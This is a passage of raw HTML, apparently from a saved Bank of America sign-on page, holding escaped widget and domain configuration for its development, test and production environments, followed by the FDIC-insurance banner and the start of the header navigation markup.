uot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-me-widget.initialWidgetLoader&quot;}},&quot;bol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-bol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;bol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;prvbol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-prvbol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;prvbol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;mym&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-mym-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMymWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-mym-widget.initialWidgetLoader&quot;}},&quot;secure-privatebank&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecurePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-privatebank-widget.initialWidgetLoader&quot;}},&quot;secure-rps&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-rps-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureRPSWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-rps-widget.initialWidgetLoader&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/gt-unauth-assets.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;}}"><div data-v-app=""><div><div id="gtSecureFdicWidgetContainer"><div id="gtSecureFDICModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-module" data-init="GTSecureFDICModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-module-class-v-1-0-34 global-tenants-gt-secure-fdic-module" data-module="global-tenants-gt-secure-fdic-module" data-version="1.0.34" data-options="{&quot;content&quot;:{&quot;placeholder&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg&quot;,&quot;smallDeviceBannerImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg&quot;,&quot;textPreamble&quot;:&quot;Bank of America deposit products:&quot;,&quot;imgAlt&quot;:&quot;FDIC-Insured - Backed by the full faith and credit of the U.S. Government&quot;,&quot;smallDeviceBannerImageAlt&quot;:&quot;Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured&quot;,&quot;investmentText&quot;:&quot;Investment products are not FDIC-Insured.&quot;}}"><section><div id="fdicConsumerContainer" class="fdic-realDevice"><div id="fdicConsumer"><div class="fdic-signage"><div class="elements"><span class="text-preamble">Bank of America deposit products: </span><img src="./assets/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" class="fdic-digital-sign"></div></div></div><div class="fdic-hidden" id="fdicWealth"><div class="investment-text">Investment products are not FDIC-Insured.</div></div></div><div id="fdicWealthSmall" class="fdic-wealthSmalldevice"><img src="./assets/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg" alt="Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured" class="fdic-banner-svg"></div></section></div><div id="gtSecureFDICInterstitialModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-interstitial-module" data-init="GTSecureFDICInterstitialModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-interstitial-module-class-v-1-0-80 global-tenants-gt-secure-fdic-interstitial-module" data-module="global-tenants-gt-secure-fdic-interstitial-module" data-version="1.0.80" data-options="{&quot;jcrData&quot;:{&quot;modalCTAText&quot;:&quot;Ok&quot;,&quot;modalContent&quot;:&quot;Non-deposit products are not insured by the FDIC; are not deposits; and may lose value.&quot;,&quot;title&quot;:&quot;You're continuing to ${site_name}&quot;,&quot;siteNames&quot;:[&quot;Merrill&quot;,&quot;Benefits OnLine&lt;sup&gt;Â®&lt;/sup&gt;&quot;,&quot;Bank of America Private Bank&quot;],&quot;interstitialObj&quot;:{&quot;content&quot;:&quot;&quot;,&quot;CLASS&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;modifiers&quot;:&quot;primary large&quot;,&quot;ID&quot;:&quot;fdicInterstitial&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}}}}}"><div class="hide"><a href="https://secure.bankofamerica.com/auth/signon/#" id="fdicInterstitial" class="spa-btn spa-btn--primary spa-btn--medium spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-prevent-default-click spa-ui-layer-modal-link" rel="fdicInterstitialContent" data-options="{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}"></a></div></div></div><div class="header-theme--bofa gt-header-skinny "><div id="gt-nav-unauth-main-module" class="gt-nav-unauth-main-wrapper"><div class="row"><div class="column"><!----><!----><div class="show-for-large-up"><div class="gtnav-medium-wrapper gtnav-large-wrapper"><div class="gtnav__logo  "><a class="gtnav-logo-img " 